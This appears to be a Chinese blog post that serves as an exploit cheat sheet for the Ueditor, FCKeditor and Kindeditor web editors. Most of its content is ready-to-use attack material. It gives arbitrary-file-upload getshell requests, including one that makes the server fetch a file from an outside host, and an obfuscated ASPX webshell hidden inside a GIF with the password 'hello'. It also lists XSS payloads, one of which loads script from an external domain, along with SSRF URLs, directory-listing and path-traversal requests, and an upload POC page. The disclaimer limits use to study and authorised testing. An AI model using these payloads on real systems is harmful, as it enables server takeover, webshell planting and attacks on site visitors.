Ueditor、FCKeditor、Kindeditor编辑器漏洞
Ueditor、FCKeditor、Kindeditor编辑器漏洞
免责声明:
本文章仅供学习和研究使用,严禁使用该文章内容对互联网其他应用进行非法操作,若将其用于非法目的,所造成的后果由您自行承担,产生的一切风险与本文作者无关,如继续阅读该文章即表明您默认遵守该内容。
Ueditor编辑器漏洞
文件上传漏洞
- NET版本文件上传
该任意文件上传漏洞存在于1.4.3.3、1.5.0和1.3.6版本中,并且只有.NET版本受该漏洞影响。黑客可以利用该漏洞上传木马文件,执行命令控制服务器。
该漏洞是由于上传文件时,使用的CrawlerHandler类未对文件类型进行检验,导致了任意文件上传。1.4.3.3和1.5.0版本利用方式稍有不同,1.4.3.3需要一个能正确解析的域名。而1.5.0用IP和普通域名都可以。相对来说1.5.0版本更加容易触发此漏洞;而在1.4.3.3版本中攻击者需要提供一个正常的域名地址就可以绕过判断;
(1) ueditor .1.5.0.net版本
首先1.5.0版本进行测试,需要先在外网服务器上传一个图片木马,比如:1.jpg/1.gif/1.png都可以,下面x.x.x.x是外网服务器地址,source[]参数值改为图片木马地址,并在结尾加上“?.aspx”即可getshell,利用POC:
POST /ueditor/net/controller.ashx?action=catchimage
source%5B%5D=http%3A%2F%2Fx.x.x.x/1.gif?.aspx
(2) ueditor.1.4.3.3 .net版
1.本地构造一个html,因为不是上传漏洞所以enctype 不需要指定为multipart/form-data, 之前见到有poc指定了这个值。完整的poc如下:
<form action="http://xxxxxxxxx/ueditor/net/controller.ashx?action=catchimage" enctype="application/x-www-form-urlencoded" method="POST"> <p>shell addr: <input type="text" name="source[]" /></p > <input type="submit" value="Submit" /></form>
2.需准备一个图片马儿,远程shell地址需要指定扩展名为 1.gif?.aspx,1.gif图片木马(一句话木马:密码:hello)如下:
GIF89a<script runat="server" language="JScript"> function popup(str) { var q = "u"; var w = "afe"; var a = q + "ns" + w; var b= eval(str,a); return(b); }</script><% popup(popup(System.Text.Encoding.GetEncoding(65001). GetString(System.Convert.FromBase64String("UmVxdWVzdC5JdGVtWyJoZWxsbyJd")))); %>
(3) ueditor.1.3.6 .net1版本
使用%00截断的方式上传绕过
(4) PHP版本的文件上传
利用poc:
POST http://localhost/ueditor/php/action_upload.php?action=uploadimage&CONFIG[imagePathFormat]=ueditor/php/upload/fuck&CONFIG[imageMaxSize]=9999999&CONFIG[imageAllowFiles][]=.php&CONFIG[imageFieldName]=fuck HTTP/1.1Host: localhostConnection: keep-aliveContent-Length: 222Cache-Control: max-age=0Origin: nullUpgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,like Gecko) Chrome/60.0.3112.78 Safari/537.36Content-Type: multipart/form-data; boundary=——WebKitFormBoundaryDMmqvK6b3ncX4xxAAccept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,/;q=0.8Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4———WebKitFormBoundaryDMmqvK6b3ncX4xxAContent-Disposition: form-data; name="fuck"; filename="fuck.php"Content-Type: application/octet-stream<?php phpinfo();?>———WebKitFormBoundaryDMmqvK6b3ncX4xxA—
shell路径由CONFIG[imagePathFormat]=ueditor/php/upload/fuck决定http://localhost/ueditor/php/upload/fuck.php
XSS漏洞
弹窗
<html>
<head></head>
<body>
<something:script xmlns:something="http://www.w3.org/1999/xhtml">
alert(1);
</something:script>
</body>
</html>
URL跳转
<html>
<head></head>
<body>
<something:script xmlns:something="http://www.w3.org/1999/xhtml">
window.location.href="https://www.t00ls.net/";
</something:script>
</body>
</html>
远程加载Js
<html>
<head></head>
<body>
<something:script src="http://xss.com/xss.js" xmlns:something="http://www.w3.org/1999/xhtml">
</something:script>
</body>
</html>
如果找不到上传xml文件的地方可以用下面的payload
POST /edit/php/controller.php?action=uploadfile HTTP/1.1
Host: www.baidu.com
Cookie: PHPSESSID=5eoic6stihj2j5oeaila86v7vk;
Content-Length: 351
Cache-Control: max-age=0
Sec-Ch-Ua: " Not;A Brand";v="99", "Google Chrome";v="97", "Chromium";v="97"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://www.baidu.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKDwVp6zo1JCNDZ55
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: iframe
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryKDwVp6zo1JCNDZ55
Content-Disposition: form-data; name="upfile"; filename="test.xml"
Content-Type: image/jpeg
<html>
<head></head>
<body>
<something:script xmlns:something="http://www.w3.org/1999/xhtml"> alert(/只是一个漏洞测试/);
</something:script>
</body>
</html>
------WebKitFormBoundaryKDwVp6zo1JCNDZ55--
config.json文件可以查看上传的接口名称和接口支持的后缀
/ueditor/asp/config.json
/ueditor/net/config.json
/ueditor/php/config.json
/ueditor/jsp/config.json
config.json文件可以看到能够列出已经上传的文件的接口路径
/ueditor/net/controller.ashx?action=listfile
/ueditor/net/controller.ashx?action=listimage
上传文件路径
/ueditor/index.html
/ueditor/asp/controller.asp?action=uploadimage
/ueditor/asp/controller.asp?action=uploadfile
/ueditor/net/controller.ashx?action=uploadimage
/ueditor/net/controller.ashx?action=uploadfile
/ueditor/php/controller.php?action=uploadfile
/ueditor/php/controller.php?action=uploadimage
/ueditor/jsp/controller.jsp?action=uploadfile
/ueditor/jsp/controller.jsp?action=uploadimage
SSRF漏洞
/ueditor/jsp/getRemoteImage.jsp?upfile=http://127.0.0.1/favicon.ico?.jpg
/ueditor/jsp/controller.jsp?action=catchimage&source[]=https://www.baidu.com/img/baidu_jgylogo3.gif
/ueditor/php/controller.php?action=catchimage&source[]=https://www.baidu.com/img/baidu_jgylogo3.gif
FCKeditor编辑器漏洞
查看FCKeditor版本
http://127.0.0.1/fckeditor/editor/dialog/fck_about.html
http://127.0.0.1/FCKeditor/_whatsnew.html
测试上传点
FCKeditor/editor/filemanager/browser/default/connectors/test.html
FCKeditor/editor/filemanager/upload/test.html
FCKeditor/editor/filemanager/connectors/test.html
FCKeditor/editor/filemanager/connectors/uploadtest.html
FCKeditor/_samples/default.html
FCKeditor/_samples/asp/sample01.asp
FCKeditor/_samples/asp/sample02.asp
FCKeditor/_samples/asp/sample03.asp
FCKeditor/_samples/asp/sample04.asp
FCKeditor/_samples/default.html
FCKeditor/editor/fckeditor.htm
FCKeditor/editor/fckdialog.html
FCKeditor/editor/filemanager/browser/default/connectors/asp/connector.asp?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/
FCKeditor/editor/filemanager/browser/default/connectors/php/connector.php?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/
FCKeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/
FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector.jsp?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/
FCKeditor/editor/filemanager/browser/default/browser.html?Type=Image&Connector=http://www.site.com/fckeditor/editor/filemanager/connectors/php/connector.php
FCKeditor/editor/filemanager/browser/default/browser.html?Type=Image&Connector=http://www.site.com/fckeditor/editor/filemanager/connectors/asp/connector.asp
FCKeditor/editor/filemanager/browser/default/browser.html?Type=Image&Connector=http://www.site.com/fckeditor/editor/filemanager/connectors/aspx/connector.aspx
FCKeditor/editor/filemanager/browser/default/browser.html?Type=Image&Connector=http://www.site.com/fckeditor/editor/filemanager/connectors/jsp/connector.jsp
FCKeditor/editor/filemanager/browser/default/browser.html?type=Image&connector=connectors/asp/connector.asp
FCKeditor/editor/filemanager/browser/default/browser.html?Type=Image&Connector=connectors/jsp/connector.jsp
fckeditor/editor/filemanager/browser/default/browser.html?Type=Image&Connector=connectors/aspx/connector.Aspx
fckeditor/editor/filemanager/browser/default/browser.html?Type=Image&Connector=connectors/php/connector.php
列目录
FCKeditor/editor/fckeditor.html
FCKeditor/editor/fckeditor.html不可以上传文件,可以点击上传图片按钮再选择浏览服务器即可跳转至可上传文件页,可以查看已经上传的文件。
根据xml返回信息查看网站目录
http://127.0.0.1/fckeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=CreateFolder&Type=Image&CurrentFolder=../../../&NewFolderName=shell.asp
获取当前文件夹
FCKeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/
FCKeditor/editor/filemanager/browser/default/connectors/php/connector.php?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/
FCKeditor/editor/filemanager/browser/default/connectors/asp/connector.asp?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/
浏览盘符文件
/FCKeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=e:/
爆网站绝对路径
FCKeditor/editor/filemanager/connectors/asp/connector.asp?Command=CreateFolder&Type=Image&CurrentFolder=/xx.asp&NewFolderName=x.asp
修改CurrentFolder 参数使用 …/…/来进入不同的目录
FCKeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=CreateFolder&Type=Image&CurrentFolder=../../..%2F&NewFolderName=shell.asp
JSP 版本:
FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=&CurrentFolder=%2F
突破限制
- 上传限制
上传限制的突破方式很多,主要还是抓包改扩展名,%00截断,添加文件头等 - 文件名限制
二次上传绕过文件名‘ . ’ 修改为‘ _ ’
FCK在上传了诸如shell.asp;.jpg的文件后,会自动将文件名改为shell_asp;.jpg。可以继续上传同名文件,文件名会变为shell.asp;(1).jpg
提交shell.php+空格绕过
空格只支持windows系统,linux系统是不支持的,可提交shell.php+空格来绕过文件名限制。
IIS6.0突破文件夹限制
Fckeditor/editor/filemanager/connectors/asp/connector.asp?Command=CreateFolder&Type=File&CurrentFolder=/shell.asp&NewFolderName=z.asp
FCKeditor/editor/filemanager/connectors/asp/connector.asp?Command=CreateFolder&Type=Image&CurrentFolder=/shell.asp&NewFolderName=z&uuid=1244789975684
FCKeditor/editor/filemanager/browser/default/connectors/asp/connector.asp?Command=CreateFolder&CurrentFolder=/&Type=Image&NewFolderName=shell.asp
文件解析限制
通过Fckeditor编辑器在文件上传页面中,创建诸如1.asp文件夹,然后再到该文件夹下上传一个图片的webshell文件,获取其shell。
http://127.0.0.1/images/upload/201806/image/1.asp/1.jpg
FCKeditor v2.4.3
FCKeditor v2.4.3中File类别默认拒绝上传类型:
html|htm|php|php2|php3|php4|php5|phtml|pwml|inc|asp|aspx|ascx|jsp|cfm|cfc|pl|bat|exe|com|dll|vbs|js|reg|cgi|htaccess|asis|sh|shtml|shtm|phtm
但是保存的文件直接用的$sFilePath = $sServerDir . $sFileName,而没有使用$sExtension为后缀,
直接导致在win下在上传文件后面加个.来突破,也可以利用2003解析漏洞建立xxx.asp文件夹或者上传xx.asp;.jpg!
Fckeditor 2.0 <= 2.2
Fckeditor 2.0 <= 2.2允许上传asa、cer、php2、php4、inc、pwml、pht后缀的文件,也可以在win下在上传文件后面加个.来突破,在apache下,"Apache文件名解析缺陷漏洞"也可以利用,如上传cer文件
.htaccess方式
对于有些没有限制.htaccess文件上传成功到服务器的.htaccess文件里的代码可以让 .jpg后缀名文件格式的文件名以php格式解析,
先上传.htaccess文件,再上传图片马即可。
Kindeditor编辑器漏洞
上传地址
kindeditor/asp/upload_json.asp?dir=file
kindeditor/asp.net/upload_json.ashx?dir=file
kindeditor/jsp/upload_json.jsp?dir=file
kindeditor/php/upload_json.php?dir=file

查看版本信息
http://127.0.0.1/kindeditor/kindeditor.js
根本脚本语言自定义不同的上传地址,上传之前有必要验证文件upload_json.*的存在
/asp/upload_json.asp
/asp.net/upload_json.ashx
/jsp/upload_json.jsp
/php/upload_json.php
可以上传

上传poc
<html><head>
<title>Uploader By ICE</title>
<script src="http://[Target]/kindeditor/kindeditor-min.js"></script>
<script>
KindEditor.ready(function(K) {
var uploadbutton = K.uploadbutton({
button : K('#uploadButton')[0],
fieldName : 'imgFile',
url : 'http://[Target]/kindeditor/php/upload_json.asp?dir=file',
afterUpload : function(data) {
if (data.error === 0) {
var url = K.formatUrl(data.url, 'absolute');
K('#url').val(url);}
},
});
uploadbutton.fileBox.change(function(e) {
uploadbutton.submit();
});
});
</script></head><body>
<div class="upload">
<input class="ke-input-text" type="text" id="url" value="" readonly="readonly" />
<input type="button" id="uploadButton" value="Upload" />
</div>
</body>
</html>
免责声明:
仅限授权安全测试使用,禁止未授权非法攻击站点。本文章仅供学习和研究使用。严禁使用该文章内容对互联网其他应用进行非法操作,若将其用于非法目的,所造成的后果由您自行承担,产生的一切风险与本文作者无关,如继续阅读该文章即表明您默认遵守该内容。
本文来自博客园,作者:知冰,转载请注明原文链接:https://www.cnblogs.com/zhibing/p/16893839.html



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 阿里最新开源QwQ-32B,效果媲美deepseek-r1满血版,部署成本又又又降低了!
· SQL Server 2025 AI相关能力初探
· 单线程的Redis速度为什么快?
· AI编程工具终极对决:字节Trae VS Cursor,谁才是开发者新宠?
· 开源Multi-agent AI智能体框架aevatar.ai,欢迎大家贡献代码